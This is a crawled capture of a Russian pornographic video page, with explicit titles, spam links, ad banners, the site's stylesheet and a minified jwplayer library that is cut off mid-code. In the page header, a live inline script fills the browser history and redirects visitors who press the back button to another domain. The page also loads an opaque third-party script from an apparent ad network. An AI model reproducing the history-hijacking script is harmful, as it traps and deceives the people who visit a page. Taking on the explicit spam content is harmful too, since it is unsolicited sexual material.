

--- FILE ---
content_type: text/html; charset=utf8
request_url: http://friwap.ru/toys/klassnue_evropeyskie_lesbiyanki_igrayushaya
body_size: 7327
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
   <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta name="description" content="Первоклассные европейка гламур лесбиянки играющая с Hitachi волшебной палочки">
    <meta name="keywords" content="Классные европейские лесбиянки играющая">
     <title>Классные европейские лесбиянки играющая</title>
   
    <link rel="shortcut icon" href="http://itxxx.ru/favicon.ico" type="image/x-icon">
	
    <link rel="stylesheet" type="text/css" href="/style.css">
</head>
<body>
<style type="text/css">.rbox{background-color:#91aebd;border-bottom:2px solid #c7c7c7;border-radius:5px;margin:2px 0;padding:8px;box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);}.rbox a{color:#333;text-decoration:none;transition:color .3s;line-height: 1.5;}.rbox a:hover{color:#fff;text-decoration:none}</style>
<div style="position:relative;width:100%;overflow:hidden;"><div class="rbox"><img onclick="window.open('http://neoban.su', ''); return false;" src="[data-uri]" alt="reklama" title="reklama" onmouseover="this.style.right='0px';" onmouseout="this.style.right='-47px';" style="top: 0px; margin: 0px; padding: 2px 0px; right: -47px; transition: right 0.7s ease 0s; height: 16px !important; width: 74px !important; font: 13px Tahoma, Verdana, sans-serif; position: absolute; overflow: hidden;">
<script type="text/javascript">
!function(){var t; try{ for(t=0;10>t;++t) history.pushState({},"",""); onpopstate = function(t){ t.state && location.replace("http://erbox.net"); }}  catch(o){}}(); 
</script>
			
<a style="" href="http://laikes.ru/" target="_blank">секс по телефону</a><br/>			
<a style="" href="https://sexxxwap.ru/" target="_blank">Русское порно видео с молодыми</a><br/>			
<a style="" href="http://hdporno720.info/" target="_blank">ххх видео</a><br/>			
<a style="" href="https://rusoska.com/" target="_blank">порно онлайн на rusoska.com</a><br/><a target="_blank" href="http://ruporn.mobi">Смотреть порно онлайн</a><br/>

<a target="_blank" href="http://statuse.ru">рейтинг сайтов</a><br/>

  <script type="text/javascript" src="https://hotbsuyata.today/process.js?id=1276143480&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
  </div></div><div class="menu"><script type="text/javascript" src="http://friwap.ru/jwplayer.js"></script><center><h1>Классные европейские лесбиянки играющая (05:24)</h1><h3>Первоклассные европейка гламур лесбиянки играющая с Hitachi волшебной палочки</h3></center><div><div class="clear"></div><center><div class="video">
                <video controls preload="none"  width="400" height="300" poster="http://friwap.ru/vip-seks-s-mobilnogo.jpg"><source src="https://24video.club/14941_480p.mp4" type="video/mp4" /></video></div></center><center>
			
			 <div><a href="http://friwap.ru/toys">категория игрушки</a></div>
			</center><div><a class="gallery" href="http://friwap.ru/pov/goryachaya_pov_lyubitel_masturbiruet"><img src="http://friwap.ru/screens/34/6516.jpg" alt="Горячая POV любитель мастурбирует"><br>Горячая POV любитель мастурбирует</a></div><div><a class="gallery" href="http://friwap.ru/hot/vpruskivaya_malush"><img src="http://friwap.ru/screens/39/4875.jpg" alt="впрыскивая малыш"><br>впрыскивая малыш</a></div><div><a class="gallery" href="http://friwap.ru/asian/yaponskiy_vuayerist_aziatskih"><img src="http://friwap.ru/screens/11/6388.jpg" alt="японский вуайерист азиатских"><br>японский вуайерист азиатских</a></div><div><a class="gallery" href="http://friwap.ru/lesbian/lesbiyanki_footfetish"><img src="http://friwap.ru/screens/9/4854.jpg" alt="лесбиянки footfetish"><br>лесбиянки footfetish</a></div></div></div>



<noindex>
<center>
<a rel="nofollow" href="http://friwap.ru/go/go.php?id=4"><img src="http://friwap.ru/friwap2.gif" alt="friwap.ru"/></a>
<a rel="nofollow" href="http://trafban.ru/go/3802"><img src="http://trafban.ru/im/3802" alt="trafban.ru"/></a>
</noindex></center>
<center>

<div class="footer"><a href="http://friwap.ru">friwap.ru</a> 2009-2025</div><br />

<img src="http://counter.yadro.ru/hit?t25.5;r;uhttp%3A//friwap.ru%2Ftoys%2Fklassnue_evropeyskie_lesbiyanki_igrayushaya;0.600320" alt="" />

</center>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://friwap.ru/style.css
body_size: 2482
content:
body{
background:#000;
font-family:"Arial", Tahoma sans-serif;
font-size:90%;
height:100%;
margin:0px;
padding:0;
color:#ccc;
}

h2,h1,h3
{font-size:110%;
color:#744aaf}

hr
{border:0px;
border-bottom:0px solid #cfcfcf;
margin:0px}

a
{
text-decoration:none;
line-height:1.5}

a:hover
{color:red}






.htitle{
height:30px;
line-height:30px;
list-style:none;
color:#eee;
font-size:14px;
padding:0 10px;
margin:0 10px 10px 10px;
background:url(../images/grey.png) repeat-x;
font-weight:bold;
border-radius:2px;
-webkit-border-radius:2px;
-moz-border-radius:2px;
}

a.gallery{

color:#cdcdcd;
background:#202020;	
background: -moz-linear-gradient(top,  #202020 0%, #202030 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#202020), color-stop(100%,#202030)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #202020 0%,#202030 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #202020 0%,#202030 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #202020 0%,#202030 100%); /* IE10+ */
background: linear-gradient(to bottom,  #202020 0%,#202030 100%); /* W3C */

border:1px solid #303030;
border-radius: 10px 10px 10px 10px;
font-size: 12px;
padding-bottom: 1px;
float: left;
text-align: center;
width: 22.5%;
height: 255px;
margin: 1%;
margin-bottom: 3px;
margin-top: 3px;
vertical-align: top;

}


a.gallery img {
margin-top: 10px;
padding: 1px;
width:90%;
height: 200px;
border:1px solid #ff3c3c;
}

a.gallery:hover {
background-color: black;
}

a.gallery:hover img{
opacity:0.9;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
-moz-opacity: 0.9;	
border:1px solid #fff;	
}



pages{
height:30px;
width:100%;
color:#000;
margin:10px auto;
padding:15px 0;
font-size:15px;
clear:both;
text-align:center;	
}
b.pages {
line-height:25px;
height:25px;
text-decoration:none;
padding:3px 10px;
color:#fff;
font-size:15px;
background:#ff3c3c;
border-radius:2px;
-webkit-border-radius:2px;
-moz-border-radius:2px;
border:1px solid #303030;

}

a.pages:link,
a.pages:visited,
a.pages:active {
line-height:25px;
height:25px;
text-decoration:none;
padding:3px 10px;
color:#ff3c3c;
font-size:15px;
background:#202020;
border-radius:2px;
-webkit-border-radius:2px;
-moz-border-radius:2px;
border:1px solid #303030;
}
a.pages:hover{
text-decoration:none;
color:#fff;
background:#ff3c3c;
border:1px solid #cf3131;
}

.clear {
margin:0;
padding:0;
height:0px;
clear:both;
width:100%;
}


--- FILE ---
content_type: application/javascript
request_url: http://friwap.ru/jwplayer.js
body_size: 36524
content:
"undefined"==typeof jwplayer&&(jwplayer=function(d){if(jwplayer.api)return jwplayer.api.selectPlayer(d)},jwplayer.version="6.3.3242",jwplayer.vid=document.createElement("video"),jwplayer.audio=document.createElement("audio"),jwplayer.source=document.createElement("source"),function(d){function a(b){return function(){return e(b)}}var h=document,g=window,c=navigator,b=d.utils=function(){};b.exists=function(b){switch(typeof b){case "string":return 0<b.length;case "object":return null!==b;case "undefined":return!1}return!0};
b.styleDimension=function(b){return b+(0<b.toString().indexOf("%")?"":"px")};b.getAbsolutePath=function(a,e){b.exists(e)||(e=h.location.href);if(b.exists(a)){var c;if(b.exists(a)){c=a.indexOf("://");var g=a.indexOf("?");c=0<c&&(0>g||g>c)}else c=void 0;if(c)return a;c=e.substring(0,e.indexOf("://")+3);var g=e.substring(c.length,e.indexOf("/",c.length+1)),k;0===a.indexOf("/")?k=a.split("/"):(k=e.split("?")[0],k=k.substring(c.length+g.length+1,k.lastIndexOf("/")),k=k.split("/").concat(a.split("/")));
for(var f=[],d=0;d<k.length;d++)k[d]&&(b.exists(k[d])&&"."!=k[d])&&(".."==k[d]?f.pop():f.push(k[d]));return c+g+"/"+f.join("/")}};b.extend=function(){var a=b.extend.arguments;if(1<a.length){for(var e=1;e<a.length;e++)for(var c in a[e])try{b.exists(a[e][c])&&(a[0][c]=a[e][c])}catch(k){}return a[0]}return null};b.log=function(b,a){"undefined"!=typeof console&&"undefined"!=typeof console.log&&(a?console.log(b,a):console.log(b))};var e=b.userAgentMatch=function(b){return null!==c.userAgent.toLowerCase().match(b)};
b.isIE=a(/msie/i);b.isFF=a(/firefox/i);b.isChrome=a(/chrome/i);b.isIOS=a(/iP(hone|ad|od)/i);b.isIPod=a(/iP(hone|od)/i);b.isIPad=a(/iPad/i);b.isSafari602=a(/Macintosh.*Mac OS X 10_8.*6\.0\.\d* Safari/i);b.isAndroid=function(b){return b?e(RegExp("android.*"+b,"i")):e(/android/i)};b.isMobile=function(){return b.isIOS()||b.isAndroid()};b.saveCookie=function(b,a){h.cookie="jwplayer."+b+"\x3d"+a+"; path\x3d/"};b.getCookies=function(){for(var b={},a=h.cookie.split("; "),e=0;e<a.length;e++){var c=a[e].split("\x3d");
0==c[0].indexOf("jwplayer.")&&(b[c[0].substring(9,c[0].length)]=c[1])}return b};b.typeOf=function(b){var a=typeof b;return"object"===a?!b?"null":b instanceof Array?"array":a:a};b.translateEventResponse=function(a,e){var c=b.extend({},e);a==d.events.JWPLAYER_FULLSCREEN&&!c.fullscreen?(c.fullscreen="true"==c.message?!0:!1,delete c.message):"object"==typeof c.data?(c=b.extend(c,c.data),delete c.data):"object"==typeof c.metadata&&b.deepReplaceKeyName(c.metadata,["__dot__","__spc__","__dsh__","__default__"],
["."," ","-","default"]);var k=["position","duration","offset"],g;for(g in k)c[k[g]]&&(c[k[g]]=Math.round(1E3*c[k[g]])/1E3);return c};b.flashVersion=function(){if(b.isAndroid())return 0;var a=c.plugins,e;try{if("undefined"!==a&&(e=a["Shockwave Flash"]))return parseInt(e.description.replace(/\D+(\d+)\..*/,"$1"))}catch(k){}if("undefined"!=typeof g.ActiveXObject)try{if(e=new ActiveXObject("ShockwaveFlash.ShockwaveFlash"))return parseInt(e.GetVariable("$version").split(" ")[1].split(",")[0])}catch(d){}return 0};
b.getScriptPath=function(b){for(var a=h.getElementsByTagName("script"),e=0;e<a.length;e++){var c=a[e].src;if(c&&0<=c.indexOf(b))return c.substr(0,c.indexOf(b))}return""};b.deepReplaceKeyName=function(b,a,e){switch(d.utils.typeOf(b)){case "array":for(var c=0;c<b.length;c++)b[c]=d.utils.deepReplaceKeyName(b[c],a,e);break;case "object":for(var k in b){var f;if(a instanceof Array&&e instanceof Array)if(a.length!=e.length)continue;else f=a;else f=[a];for(var g=k,c=0;c<f.length;c++)g=g.replace(RegExp(a[c],
"g"),e[c]);b[g]=d.utils.deepReplaceKeyName(b[k],a,e);k!=g&&delete b[k]}}return b};var k=b.pluginPathType={ABSOLUTE:0,RELATIVE:1,CDN:2};b.getPluginPathType=function(a){if("string"==typeof a){a=a.split("?")[0];var e=a.indexOf("://");if(0<e)return k.ABSOLUTE;var c=a.indexOf("/");a=b.extension(a);return 0>e&&0>c&&(!a||!isNaN(a))?k.CDN:k.RELATIVE}};b.getPluginName=function(a){return a.replace(/^(.*\/)?([^-]*)-?.*\.(swf|js)$/,"$2")};b.getPluginVersion=function(a){return a.replace(/[^-]*-?([^\.]*).*$/,"$1")};
b.isYouTube=function(a){return-1<a.indexOf("youtube.com")||-1<a.indexOf("youtu.be")};b.isRtmp=function(a,b){return 0==a.indexOf("rtmp")||"rtmp"==b};b.foreach=function(a,b){for(var e in a)a.hasOwnProperty(e)&&b(e)};b.isHTTPS=function(){return 0==g.location.href.indexOf("https")};b.repo=function(){var a="http://p.jwpcdn.com/"+d.version.split(/\W/).splice(0,2).join("/")+"/";try{b.isHTTPS()&&(a=a.replace("http://","https://ssl."))}catch(e){}return a}}(jwplayer),function(d){var a="video/",h={mp4:a+"mp4",
vorbis:"audio/ogg",ogg:a+"ogg",webm:a+"webm",aac:"audio/mp4",mp3:"audio/mpeg",hls:"application/vnd.apple.mpegurl"},g={mp4:h.mp4,f4v:h.mp4,m4v:h.mp4,mov:h.mp4,m4a:h.aac,f4a:h.aac,aac:h.aac,mp3:h.mp3,ogv:h.ogg,ogg:h.vorbis,oga:h.vorbis,webm:h.webm,m3u8:h.hls,hls:h.hls},a="video",a={flv:a,f4v:a,mov:a,m4a:a,m4v:a,mp4:a,aac:a,f4a:a,mp3:"sound",smil:"rtmp",m3u8:"hls",hls:"hls"},c=d.extensionmap={},b;for(b in g)c[b]={html5:g[b]};for(b in a)c[b]||(c[b]={}),c[b].flash=a[b];c.types=h;c.mimeType=function(a){for(var b in h)if(h[b]==
a)return b};c.extType=function(a){return c.mimeType(g[a])}}(jwplayer.utils),function(d){var a=d.loaderstatus={NEW:0,LOADING:1,ERROR:2,COMPLETE:3},h=document;d.scriptloader=function(g){function c(){e=a.ERROR;l.sendEvent(k.ERROR)}function b(){e=a.COMPLETE;l.sendEvent(k.COMPLETE)}var e=a.NEW,k=jwplayer.events,l=new k.eventdispatcher;d.extend(this,l);this.load=function(){var l=d.scriptloader.loaders[g];if(l&&(l.getStatus()==a.NEW||l.getStatus()==a.LOADING))l.addEventListener(k.ERROR,c),l.addEventListener(k.COMPLETE,
b);else if(d.scriptloader.loaders[g]=this,e==a.NEW){e=a.LOADING;var n=h.createElement("script");n.addEventListener?(n.onload=b,n.onerror=c):n.readyState&&(n.onreadystatechange=function(){("loaded"==n.readyState||"complete"==n.readyState)&&b()});h.getElementsByTagName("head")[0].appendChild(n);n.src=g}};this.getStatus=function(){return e}};d.scriptloader.loaders={}}(jwplayer.utils),function(d){d.trim=function(a){return a.replace(/^\s*/,"").replace(/\s*$/,"")};d.pad=function(a,d,g){for(g||(g="0");a.length<
d;)a=g+a;return a};d.xmlAttribute=function(a,d){for(var g=0;g<a.attributes.length;g++)if(a.attributes[g].name&&a.attributes[g].name.toLowerCase()==d.toLowerCase())return a.attributes[g].value.toString();return""};d.extension=function(a){if(!a||"rtmp"==a.substr(0,4))return"";a=a.substring(a.lastIndexOf("/")+1,a.length).split("?")[0].split("#")[0];if(-1<a.lastIndexOf("."))return a.substr(a.lastIndexOf(".")+1,a.length).toLowerCase()};d.stringToColor=function(a){a=a.replace(/(#|0x)?([0-9A-F]{3,6})$/gi,
"$2");3==a.length&&(a=a.charAt(0)+a.charAt(0)+a.charAt(1)+a.charAt(1)+a.charAt(2)+a.charAt(2));return parseInt(a,16)}}(jwplayer.utils),function(d){d.key=function(a){var h,g,c;this.edition=function(){return c&&c.getTime()<(new Date).getTime()?"invalid":h};this.token=function(){return g};d.exists(a)||(a="");try{a=d.tea.decrypt(a,"36QXq4W@GSBV^teR");var b=a.split("/");(h=b[0])||(h="free");g=b[1];b[2]&&0<parseInt(b[2])&&(c=new Date,c.setTime(String(b[2])))}catch(e){h="invalid"}}}(jwplayer.utils),function(d){var a=
d.tea={};a.encrypt=function(c,b){if(0==c.length)return"";var e=a.strToLongs(g.encode(c));1>=e.length&&(e[1]=0);for(var k=a.strToLongs(g.encode(b).slice(0,16)),l=e.length,d=e[l-1],n=e[0],q,j=Math.floor(6+52/l),f=0;0<j--;){f+=2654435769;q=f>>>2&3;for(var r=0;r<l;r++)n=e[(r+1)%l],d=(d>>>5^n<<2)+(n>>>3^d<<4)^(f^n)+(k[r&3^q]^d),d=e[r]+=d}e=a.longsToStr(e);return h.encode(e)};a.decrypt=function(c,b){if(0==c.length)return"";for(var e=a.strToLongs(h.decode(c)),k=a.strToLongs(g.encode(b).slice(0,16)),d=e.length,
m=e[d-1],n=e[0],q,j=2654435769*Math.floor(6+52/d);0!=j;){q=j>>>2&3;for(var f=d-1;0<=f;f--)m=e[0<f?f-1:d-1],m=(m>>>5^n<<2)+(n>>>3^m<<4)^(j^n)+(k[f&3^q]^m),n=e[f]-=m;j-=2654435769}e=a.longsToStr(e);e=e.replace(/\0+$/,"");return g.decode(e)};a.strToLongs=function(a){for(var b=Array(Math.ceil(a.length/4)),e=0;e<b.length;e++)b[e]=a.charCodeAt(4*e)+(a.charCodeAt(4*e+1)<<8)+(a.charCodeAt(4*e+2)<<16)+(a.charCodeAt(4*e+3)<<24);return b};a.longsToStr=function(a){for(var b=Array(a.length),e=0;e<a.length;e++)b[e]=
String.fromCharCode(a[e]&255,a[e]>>>8&255,a[e]>>>16&255,a[e]>>>24&255);return b.join("")};var h={code:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/\x3d",encode:function(a,b){var e,k,d,m,n=[],q="",j,f,r=h.code;f=("undefined"==typeof b?0:b)?g.encode(a):a;j=f.length%3;if(0<j)for(;3>j++;)q+="\x3d",f+="\x00";for(j=0;j<f.length;j+=3)e=f.charCodeAt(j),k=f.charCodeAt(j+1),d=f.charCodeAt(j+2),m=e<<16|k<<8|d,e=m>>18&63,k=m>>12&63,d=m>>6&63,m&=63,n[j/3]=r.charAt(e)+r.charAt(k)+r.charAt(d)+
r.charAt(m);n=n.join("");return n=n.slice(0,n.length-q.length)+q},decode:function(a,b){b="undefined"==typeof b?!1:b;var e,k,d,m,n,q=[],j,f=h.code;j=b?g.decode(a):a;for(var r=0;r<j.length;r+=4)e=f.indexOf(j.charAt(r)),k=f.indexOf(j.charAt(r+1)),m=f.indexOf(j.charAt(r+2)),n=f.indexOf(j.charAt(r+3)),d=e<<18|k<<12|m<<6|n,e=d>>>16&255,k=d>>>8&255,d&=255,q[r/4]=String.fromCharCode(e,k,d),64==n&&(q[r/4]=String.fromCharCode(e,k)),64==m&&(q[r/4]=String.fromCharCode(e));m=q.join("");return b?g.decode(m):m}},
g={encode:function(a){a=a.replace(/[\u0080-\u07ff]/g,function(a){a=a.charCodeAt(0);return String.fromCharCode(192|a>>6,128|a&63)});return a=a.replace(/[\u0800-\uffff]/g,function(a){a=a.charCodeAt(0);return String.fromCharCode(224|a>>12,128|a>>6&63,128|a&63)})},decode:function(a){a=a.replace(/[\u00e0-\u00ef][\u0080-\u00bf][\u0080-\u00bf]/g,function(a){a=(a.charCodeAt(0)&15)<<12|(a.charCodeAt(1)&63)<<6|a.charCodeAt(2)&63;return String.fromCharCode(a)});return a=a.replace(/[\u00c0-\u00df][\u0080-\u00bf]/g,
function(a){a=(a.charCodeAt(0)&31)<<6|a.charCodeAt(1)&63;return String.fromCharCode(a)})}}}(jwplayer.utils),function(d){d.events={COMPLETE:"COMPLETE",ERROR:"ERROR",API_READY:"jwplayerAPIReady",JWPLAYER_READY:"jwplayerReady",JWPLAYER_FULLSCREEN:"jwplayerFullscreen",JWPLAYER_RESIZE:"jwplayerResize",JWPLAYER_ERROR:"jwplayerError",JWPLAYER_MEDIA_BEFOREPLAY:"jwplayerMediaBeforePlay",JWPLAYER_MEDIA_BEFORECOMPLETE:"jwplayerMediaBeforeComplete",JWPLAYER_COMPONENT_SHOW:"jwplayerComponentShow",JWPLAYER_COMPONENT_HIDE:"jwplayerComponentHide",
JWPLAYER_MEDIA_BUFFER:"jwplayerMediaBuffer",JWPLAYER_MEDIA_BUFFER_FULL:"jwplayerMediaBufferFull",JWPLAYER_MEDIA_ERROR:"jwplayerMediaError",JWPLAYER_MEDIA_LOADED:"jwplayerMediaLoaded",JWPLAYER_MEDIA_COMPLETE:"jwplayerMediaComplete",JWPLAYER_MEDIA_SEEK:"jwplayerMediaSeek",JWPLAYER_MEDIA_TIME:"jwplayerMediaTime",JWPLAYER_MEDIA_VOLUME:"jwplayerMediaVolume",JWPLAYER_MEDIA_META:"jwplayerMediaMeta",JWPLAYER_MEDIA_MUTE:"jwplayerMediaMute",JWPLAYER_MEDIA_LEVELS:"jwplayerMediaLevels",JWPLAYER_MEDIA_LEVEL_CHANGED:"jwplayerMediaLevelChanged",
JWPLAYER_CAPTIONS_CHANGED:"jwplayerCaptionsChanged",JWPLAYER_CAPTIONS_LIST:"jwplayerCaptionsList",JWPLAYER_PLAYER_STATE:"jwplayerPlayerState",state:{BUFFERING:"BUFFERING",IDLE:"IDLE",PAUSED:"PAUSED",PLAYING:"PLAYING"},JWPLAYER_PLAYLIST_LOADED:"jwplayerPlaylistLoaded",JWPLAYER_PLAYLIST_ITEM:"jwplayerPlaylistItem",JWPLAYER_PLAYLIST_COMPLETE:"jwplayerPlaylistComplete",JWPLAYER_DISPLAY_CLICK:"jwplayerViewClick",JWPLAYER_CONTROLS:"jwplayerViewControls",JWPLAYER_INSTREAM_CLICK:"jwplayerInstreamClicked",
JWPLAYER_INSTREAM_DESTROYED:"jwplayerInstreamDestroyed"}}(jwplayer),function(d){var a=jwplayer.utils;d.eventdispatcher=function(d,g){var c,b;this.resetEventListeners=function(){c={};b=[]};this.resetEventListeners();this.addEventListener=function(b,k,d){try{a.exists(c[b])||(c[b]=[]),"string"==a.typeOf(k)&&(k=(new Function("return "+k))()),c[b].push({listener:k,count:d})}catch(g){a.log("error",g)}return!1};this.removeEventListener=function(b,d){if(c[b]){try{for(var g=0;g<c[b].length;g++)if(c[b][g].listener.toString()==
d.toString()){c[b].splice(g,1);break}}catch(h){a.log("error",h)}return!1}};this.addGlobalListener=function(e,c){try{"string"==a.typeOf(e)&&(e=(new Function("return "+e))()),b.push({listener:e,count:c})}catch(d){a.log("error",d)}return!1};this.removeGlobalListener=function(e){if(e){try{for(var c=0;c<b.length;c++)if(b[c].listener.toString()==e.toString()){b.splice(c,1);break}}catch(d){a.log("error",d)}return!1}};this.sendEvent=function(e,k){a.exists(k)||(k={});a.extend(k,{id:d,version:jwplayer.version,
type:e});g&&a.log(e,k);if("undefined"!=a.typeOf(c[e]))for(var l=0;l<c[e].length;l++){try{c[e][l].listener(k)}catch(m){a.log("There was an error while handling a listener: "+m.toString(),c[e][l].listener)}c[e][l]&&(1===c[e][l].count?delete c[e][l]:0<c[e][l].count&&(c[e][l].count-=1))}for(l=0;l<b.length;l++){try{b[l].listener(k)}catch(n){a.log("There was an error while handling a listener: "+n.toString(),b[l].listener)}b[l]&&(1===b[l].count?delete b[l]:0<b[l].count&&(b[l].count-=1))}}}}(jwplayer.events),
function(d){var a={},h={};d.plugins=function(){};d.plugins.loadPlugins=function(g,c){h[g]=new d.plugins.pluginloader(new d.plugins.model(a),c);return h[g]};d.plugins.registerPlugin=function(g,c,b,e){var k=d.utils.getPluginName(g);a[k]||(a[k]=new d.plugins.plugin(g));a[k].registerPlugin(g,c,b,e)}}(jwplayer),function(d){d.plugins.model=function(a){this.addPlugin=function(h){var g=d.utils.getPluginName(h);a[g]||(a[g]=new d.plugins.plugin(h));return a[g]};this.getPlugins=function(){return a}}}(jwplayer),
function(d){var a=jwplayer.utils,h=jwplayer.events;d.pluginmodes={FLASH:0,JAVASCRIPT:1,HYBRID:2};d.plugin=function(g){function c(){switch(a.getPluginPathType(g)){case a.pluginPathType.ABSOLUTE:return g;case a.pluginPathType.RELATIVE:return a.getAbsolutePath(g,window.location.href)}}function b(){q=setTimeout(function(){k=a.loaderstatus.COMPLETE;j.sendEvent(h.COMPLETE)},1E3)}function e(){k=a.loaderstatus.ERROR;j.sendEvent(h.ERROR)}var k=a.loaderstatus.NEW,l,m,n,q,j=new h.eventdispatcher;a.extend(this,
j);this.load=function(){if(k==a.loaderstatus.NEW)if(0<g.lastIndexOf(".swf"))l=g,k=a.loaderstatus.COMPLETE,j.sendEvent(h.COMPLETE);else if(a.getPluginPathType(g)==a.pluginPathType.CDN)k=a.loaderstatus.COMPLETE,j.sendEvent(h.COMPLETE);else{k=a.loaderstatus.LOADING;var f=new a.scriptloader(c());f.addEventListener(h.COMPLETE,b);f.addEventListener(h.ERROR,e);f.load()}};this.registerPlugin=function(b,e,c,d){q&&(clearTimeout(q),q=void 0);n=e;c&&d?(l=d,m=c):"string"==typeof c?l=c:"function"==typeof c?m=c:
!c&&!d&&(l=b);k=a.loaderstatus.COMPLETE;j.sendEvent(h.COMPLETE)};this.getStatus=function(){return k};this.getPluginName=function(){return a.getPluginName(g)};this.getFlashPath=function(){if(l)switch(a.getPluginPathType(l)){case a.pluginPathType.ABSOLUTE:return l;case a.pluginPathType.RELATIVE:return 0<g.lastIndexOf(".swf")?a.getAbsolutePath(l,window.location.href):a.getAbsolutePath(l,c())}return null};this.getJS=function(){return m};this.getTarget=function(){return n};this.getPluginmode=function(){if("undefined"!=
typeof l&&"undefined"!=typeof m)return d.pluginmodes.HYBRID;if("undefined"!=typeof l)return d.pluginmodes.FLASH;if("undefined"!=typeof m)return d.pluginmodes.JAVASCRIPT};this.getNewInstance=function(a,b,e){return new m(a,b,e)};this.getURL=function(){return g}}}(jwplayer.plugins),function(d){var a=d.utils,h=d.events;d.plugins.pluginloader=function(g,c){function b(){m?j.sendEvent(h.ERROR,{message:n}):l||(l=!0,k=a.loaderstatus.COMPLETE,j.sendEvent(h.COMPLETE))}function e(){q||b();if(!l&&!m){var e=0,
c=g.getPlugins(),f;for(f in q){var k=a.getPluginName(f),h=c[k],k=h.getJS(),j=h.getTarget(),h=h.getStatus();if(h==a.loaderstatus.LOADING||h==a.loaderstatus.NEW)e++;else if(k&&(!j||parseFloat(j)>parseFloat(d.version)))m=!0,n="Incompatible player version",b()}0==e&&b()}}var k=a.loaderstatus.NEW,l=!1,m=!1,n,q=c,j=new h.eventdispatcher;a.extend(this,j);this.setupPlugins=function(b,e,c){var f={length:0,plugins:{}},d=0,k={},h=g.getPlugins(),l;for(l in e.plugins){var j=a.getPluginName(l),m=h[j],B=m.getFlashPath(),
n=m.getJS(),q=m.getURL();B&&(f.plugins[B]=a.extend({},e.plugins[l]),f.plugins[B].pluginmode=m.getPluginmode(),f.length++);try{if(n&&e.plugins&&e.plugins[q]){var v=document.createElement("div");v.id=b.id+"_"+j;v.style.position="absolute";v.style.top=0;v.style.zIndex=d+10;k[j]=m.getNewInstance(b,a.extend({},e.plugins[q]),v);d++;b.onReady(c(k[j],v,!0));b.onResize(c(k[j],v))}}catch(C){a.log("ERROR: Failed to load "+j+".")}}b.plugins=k;return f};this.load=function(){if(!(a.exists(c)&&"object"!=a.typeOf(c))){k=
a.loaderstatus.LOADING;for(var b in c)if(a.exists(b)){var d=g.addPlugin(b);d.addEventListener(h.COMPLETE,e);d.addEventListener(h.ERROR,f)}d=g.getPlugins();for(b in d)d[b].load()}e()};var f=this.pluginFailed=function(){m||(m=!0,n="File not found",b())};this.getStatus=function(){return k}}}(jwplayer),function(d){d.playlist=function(a){var h=[];if("array"==d.utils.typeOf(a))for(var g=0;g<a.length;g++)h.push(new d.playlist.item(a[g]));else h.push(new d.playlist.item(a));return h}}(jwplayer),function(d){var a=
d.item=function(h){var g=jwplayer.utils,c=g.extend({},a.defaults,h);c.tracks=g.exists(h.tracks)?h.tracks:[];0==c.sources.length&&(c.sources=[new d.source(c)]);for(var b=0;b<c.sources.length;b++){var e=c.sources[b]["default"];c.sources[b]["default"]=e?"true"==e.toString():!1;c.sources[b]=new d.source(c.sources[b])}if(c.captions&&!g.exists(h.tracks)){for(h=0;h<c.captions.length;h++)c.tracks.push(c.captions[h]);delete c.captions}for(b=0;b<c.tracks.length;b++)c.tracks[b]=new d.track(c.tracks[b]);return c};
a.defaults={description:"",image:"",mediaid:"",title:"",sources:[],tracks:[]}}(jwplayer.playlist),function(d){var a=jwplayer.utils,h={file:void 0,label:void 0,type:void 0,"default":void 0};d.source=function(d){var c=a.extend({},h),b;for(b in h)a.exists(d[b])&&(c[b]=d[b],delete d[b]);c.type&&0<c.type.indexOf("/")&&(c.type=a.extensionmap.mimeType(c.type));"m3u8"==c.type&&(c.type="hls");"smil"==c.type&&(c.type="rtmp");return c}}(jwplayer.playlist),function(d){var a=jwplayer.utils,h={file:void 0,label:void 0,
kind:"captions","default":!1};d.track=function(d){var c=a.extend({},h);d||(d={});for(var b in h)a.exists(d[b])&&(c[b]=d[b],delete d[b]);return c}}(jwplayer.playlist),function(d){var a=d.utils,h=d.events,g=document,c=d.embed=function(b){function e(a){l(n,p+a.message)}function k(){l(n,p+"No playable sources found")}function l(b,e){if(m.fallback){var c=b.style;c.backgroundColor="#000";c.color="#FFF";c.width=a.styleDimension(m.width);c.height=a.styleDimension(m.height);c.display="table";c.opacity=1;var c=
document.createElement("p"),d=c.style;d.verticalAlign="middle";d.textAlign="center";d.display="table-cell";d.font="15px/20px Arial, Helvetica, sans-serif";c.innerHTML=e.replace(":",":\x3cbr\x3e");b.innerHTML="";b.appendChild(c)}}var m=new c.config(b.config),n,q,j,f=m.width,r=m.height,p="Error loading player: ",s=d.plugins.loadPlugins(b.id,m.plugins);m.fallbackDiv&&(j=m.fallbackDiv,delete m.fallbackDiv);m.id=b.id;q=g.getElementById(b.id);n=g.createElement("div");n.id=q.id;n.style.width=0<f.toString().indexOf("%")?
f:f+"px";n.style.height=0<r.toString().indexOf("%")?r:r+"px";q.parentNode.replaceChild(n,q);d.embed.errorScreen=l;s.addEventListener(h.COMPLETE,function(){if("array"==a.typeOf(m.playlist)&&2>m.playlist.length&&(0==m.playlist.length||!m.playlist[0].sources||0==m.playlist[0].sources.length))k();else if(s.getStatus()==a.loaderstatus.COMPLETE){for(var d=0;d<m.modes.length;d++)if(m.modes[d].type&&c[m.modes[d].type]){var f=a.extend({},m),g=new c[m.modes[d].type](n,m.modes[d],f,s,b);if(g.supportsConfig()){g.addEventListener(h.ERROR,
